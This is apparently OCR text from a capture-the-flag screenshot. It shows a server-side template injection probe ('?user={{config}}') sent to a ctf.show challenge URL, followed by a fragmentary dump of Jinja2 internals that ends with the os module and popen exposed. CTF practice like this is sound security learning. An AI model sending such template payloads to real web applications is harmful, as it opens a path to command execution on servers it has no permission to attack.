 2697b58b-76a6-444d-afc3-a3d42b02895e.challenge.ctf.show/?user={{config}}
Y
__call__ at 0x7fa4950483a0, file "/usr/local/lib/python3.9/site-packages/jinja2/runtime.py", line 571>,
<code object load at 0x7fa494faed40, file "/usr/local/lib/python3.9/site-packages/jinja2/loaders.py", line
566>, <code object _async_call at 0x7fa495044450, file "/usr/local/lib/python3.9/site-packages/jinja2/
runtime.py", line 368>, <code object get_or_select_template at 0x7fa495099660, file "/usr/local/lib/
python3.9/site-packages/jinja2/environment.py", line 1069>}, 'concat': <built-in method join of str object
at 0x7fa4963ac6f0>, 'pass_context': <function pass_context at 0x7fa4950b39d0>, 'pass_eval_context':
<function pass_eval_context at 0x7fa4950b3a60>, 'pass_environment': <function pass_environment at
0x7fa4950b3af0>, '_PassArg': <enum '_PassArg'>, 'internalcode': <function internalcode at
0x7fa4950b3b80>, 'is_undefined': <function is_undefined at 0x7fa4950b3ca0>, 'consume': <function
consume at 0x7fa4950b3d30>, 'clear_caches': <function clear_caches at 0x7fa4950b3dc0>, 'import_string':
<function import_string at 0x7fa4950b3e50>, 'open_if_exists': <function open_if_exists at
0x7fa4950b3ee0>, 'object_type_repr': <function object_type_repr at 0x7fa4950b3f70>, 'pformat': <function
pformat at 0x7fa4950c8040>, '_http_re': re.compile('\n ^\n (\n (https?://|www\\.) # scheme or www\n (([\
\w%-]+\\.)+)? # subdomain\n (\n [a-z]{2,63} # basic tld\n |\n xn--[\\w%]{2,59} # idna t, re.IGNORECASE|
re.VERBOSE), '_email_re': re.compile('^\\S+@\\w[\\w.-]*\\.\\w+$'), 'urlize': <function urlize at
0x7fa4950c80d0>, 'generate_lorem_ipsum': <function generate_lorem_ipsum at 0x7fa4950c8160>,
'url_quote': <function url_quote at 0x7fa4950c81f0>, 'LRUCache': <class 'jinja2.utils.LRUCache'>,
'select_autoescape': <function select_autoescape at 0x7fa4950c8280>, 'htmlsafe_json_dumps': <function
htmlsafe_json_dumps at 0x7fa4950c8e50>, 'Cycler': <class 'jinja2.utils.Cycler'>, 'Joiner': <class
'jinja2.utils.Joiner'>, 'Namespace': <class 'jinja2.utils.Namespace'>}, 'o': <module 'os' from '/usr/local/lib/
python3.9/os.py'>, 'p': <function popen at 0x7fa496216a60>}>